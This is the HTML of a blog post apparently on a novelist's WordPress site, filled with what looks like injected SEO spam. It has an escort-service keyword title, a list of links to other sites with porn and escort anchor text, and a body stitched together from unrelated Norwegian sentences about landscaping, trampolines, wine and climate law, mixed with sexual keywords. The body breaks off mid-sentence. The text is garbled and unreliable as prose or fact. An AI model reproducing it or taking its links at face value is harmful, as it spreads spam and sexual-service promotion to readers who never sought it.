

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/finn-mine-annonser-escort-service-netherlands-escorte-in-oslo-escort-and-massage-norway/
body_size: 27876
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Finn mine annonser escort service netherlands &#8211; escorte in oslo escort and massage norway | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Finn mine annonser escort service netherlands &#8211; escorte in oslo escort and massage norway Comments Feed" href="https://www.nancynausullivan.com/finn-mine-annonser-escort-service-netherlands-escorte-in-oslo-escort-and-massage-norway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3-b-modified-1761990247' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/2514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/finn-mine-annonser-escort-service-netherlands-escorte-in-oslo-escort-and-massage-norway/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=2514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Ffinn-mine-annonser-escort-service-netherlands-escorte-in-oslo-escort-and-massage-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Ffinn-mine-annonser-escort-service-netherlands-escorte-in-oslo-escort-and-massage-norway%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2514 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Finn mine annonser escort service netherlands &#8211; escorte in oslo escort and massage norway</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">September, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/08/30/free-live-sex-shows-muslimske-kvinner-vintage-porn-pictures-free-xxx-pics/">Nude</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-bondage-sex-hjemmeside-kina-sexy-video-shilov/">Kristiansand</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Norwegian</a></li>
<li class="relrel"><a href="https://h24formation.com/male-escort-denmark-massasje-bislett-kostymer-menn-gratis-erotiske-filmer">Lingerie</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-livejazmin-real-pornstar-escorts-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-kathrine-s-rland-naken-h-rete-fitter-shilov/">Bondage</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-dating-barrow-i-furness-cumbria-shilov/">Swingers</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/19/eldre-dame-soker-yngre-menn-free-norwegian-porn-gratis-ungdoms-poorn-nepali-x-film/">Xxx</a></li>
<p><br clear="all"></ul>
</div>
<h3>Irlands mest populære dating nettsiden</h3>
<p>De tre gruppene bønder, samer og skogfinner har helt forskjellige næringsinteresser. Banen er norwegian cumshot private nude massage opp i to trinn (2001 og 2008) <a href="https://h24formation.com/kvinne-han-vil-ikke-ha-samleie-hva-gjore-pa-date-gratis-datingside-norge">Current date gratis date sider</a> en fullverdig 18 hulls eskorte jenter kristiansand realescort no I natt sover jeg ikke. Selve forlishistorien er beskrevet så fyldig som kildene tillater. De trengte flere store boggitilhengere. Gå til innhold VÅRE TJENESTER Beplantning Barklegging Vedlikehold privat/bedrift Legging av belegningsstein Trapper Naturstein- og steinmurer Beskjæring av trær og busker Trefelling Hageplanlegging Legging av skifer Legging av brostein Fliskutting Graving, planering og drenering Snekring av levegger og terasser og overbygg til terasser Service og kvalitet Vi er et anleggsgartnerfirma med lang erfaring innen faget og tilbyr tjenester til både bedrift og privat. En solid dagstur, altså. For å spise inne må du ha matpass. I don know about you, but if someone were to take a hockey stick and hit you in the face with it, it would hurt. Det er en single vineyard-vin som kun lages i 4-5000 flasker i utvalgte årganger. En av fotterapeutens viktigste oppgaver er å finne årsaken til fotproblemene som ofte ligger i fottøyet.  Slik at den skadelige kjedereaksjonen brytes, sånn at hud forandringene begrenses. Feiemaskinen bruker da samtidig vann for støvdemping, slik at resultatet blir en ren og ryddig gårdsplass uten løv og smuss. Bekreftelsestendens er når du ubevisst søker etter eller vurderer informasjon på en slik måte at den er i samsvar med og bekrefter antakelser du allerede har dannet deg. Det er ikke noe galt med Wallroths retroteknoide og fargesterke representasjon av hans egen internettpregede oppvekst, som jeg antar at er tema her. De mindre trampolinene fungerer for eldre barn, men de vil føles litt trange. Klimaloven skal også sikre at grønn teknologi og innovasjon tas raskt i bruk i stor skala, noe som er særlig viktig i regioner som er spesielt utsatt for 